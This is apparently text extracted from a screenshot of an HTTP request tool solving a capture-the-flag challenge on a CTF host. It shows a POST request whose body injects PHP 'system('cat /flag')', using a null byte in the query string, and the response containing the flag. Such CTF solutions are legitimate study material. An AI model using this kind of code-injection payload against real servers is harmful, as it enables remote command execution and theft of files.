 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求
1 POST /check.php?ququ=114514%00 HTTP/1.1
2 Host ? : entry.shc.tf:48294
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length auto : 27
5
6 ququ=ququk1:system('cat%20/flag');
7
Responses 69bytes / 64ms 美化 渲染 编码 请输入定位响应
SHCTF{27e1262b-5a20-4f34-8d4e-e53c27fe791a} 蛐蛐成功第一步!